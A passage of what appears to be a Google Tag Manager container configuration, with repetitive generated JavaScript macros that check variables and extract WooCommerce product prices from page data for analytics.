headgf\u0026\u0026\"null\"!=headgf\u0026\u0026\"\"!=headgf)return headgf;if(\"undefined\"!=\ntypeof headgg\u0026\u0026\"null\"!=headgg\u0026\u0026\"\"!=headgg)return headgg;if(\"undefined\"!=typeof headgh\u0026\u0026\"null\"!=headgh\u0026\u0026\"\"!=headgh)return headgh;if(\"undefined\"!=typeof headgi\u0026\u0026\"null\"!=headgi\u0026\u0026\"\"!=headgi)return headgi;if(\"undefined\"!=typeof headgj\u0026\u0026\"null\"!=headgj\u0026\u0026\"\"!=headgj)return headgj;if(\"undefined\"!=typeof headgk\u0026\u0026\"null\"!=headgk\u0026\u0026\"\"!=headgk)return headgk;if(\"undefined\"!=typeof headgl\u0026\u0026\"null\"!=headgl\u0026\u0026\"\"!=headgl)return headgl;if(\"undefined\"!=typeof headgm\u0026\u0026\"null\"!=headgm\u0026\u0026\"\"!=headgm)return headgm;if(\"undefined\"!=\ntypeof headgn\u0026\u0026\"null\"!=headgn\u0026\u0026\"\"!=headgn)return headgn;if(\"undefined\"!=typeof headgo\u0026\u0026\"null\"!=headgo\u0026\u0026\"\"!=headgo)return headgo;if(\"undefined\"!=typeof headgp\u0026\u0026\"null\"!=headgp\u0026\u0026\"\"!=headgp)return headgp;if(\"undefined\"!=typeof headgq\u0026\u0026\"null\"!=headgq\u0026\u0026\"\"!=headgq)return headgq;if(\"undefined\"!=typeof headgr\u0026\u0026\"null\"!=headgr\u0026\u0026\"\"!=headgr)return headgr})();"]},{"function":"__d","vtp_elementSelector":"span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"price\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"price\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"price\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"price\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"price\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",17],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"price\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"price\"))return g=",["escape",["macro",18],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",19],8,16],".includes(\"price\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"price\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",21],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"price\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",22],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"price\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"price\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",24],8,16],".includes(\"price\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"price\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"price\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",27],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"price\"))return p=",["escape",["macro",27],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"price\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",29],8,16],".includes(\"price\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",30],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"price\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"price\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",32],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"price\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"price\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"price\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"price\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"price\"))return y=",["escape",["macro",36],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",37],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"price\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"price\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",39],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",39],8,16],".includes(\"price\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"price\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"price\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",42],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"price\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"price\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",44],8,16],".includes(\"price\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"price\"))return ah=",["escape",["macro",45],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"price\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",47],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"price\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",48],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"price\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",49],8,16],".includes(\"price\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"price\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"price\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",52],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"price\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"price\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",54],8,16],".includes(\"price\"))return aq=",["escape",["macro",54],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"price\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"price\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"price\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"price\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"price\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"price\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"price\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",62],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"price\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"price\"))return az=",["escape",["macro",63],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",64],8,16],".includes(\"price\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"price\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",66],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"price\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",67],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"price\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"price\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",69],8,16],".includes(\"price\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"price\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"price\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",72],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"price\"))return bi=",["escape",["macro",72],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"price\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",74],8,16],".includes(\"price\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",75],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"price\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"price\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",77],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"price\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } 